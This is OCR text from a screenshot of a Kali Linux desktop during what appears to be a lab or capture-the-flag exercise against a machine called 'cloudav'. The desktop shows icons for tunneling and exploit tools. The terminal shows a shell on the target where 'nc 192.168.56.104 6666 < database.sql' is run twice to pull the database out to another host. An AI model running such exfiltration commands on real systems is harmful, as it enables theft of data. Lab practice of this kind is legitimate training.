 1 2 3 4 2 7:20
回收站 data.txt
文件系统 Neo-reGeo...
主文件夹 Neo-reGeo...
trytofind.jpg Venom v1.1.0
ss1 36337.py
1.jpg db.sql
Venom.v1.1...
root@kali: ~
文件 动作 编辑 查看 帮助
#cloudavtech1mysecondinvitecode+myinvitecode123scanner@cloudav:~/cloudav_app$
scanner@cloudav:~/cloudav_app$ clear
TERM environment variable not set.
scanner@cloudav:~/cloudav_app$ clear
TERM environment variable not set.
scanner@cloudav:~/cloudav_app$ sqlite3
Command 'sqlite3' not found, but can be installed with:
apt install sqlite3
Please ask your administrator.
scanner@cloudav:~/cloudav_app$ nc 192.168.56.104 6666  < database.sql
scanner@cloudav:~/cloudav_app$ nc 192.168.56.104 6666  < database.sql
KALI
PURPLE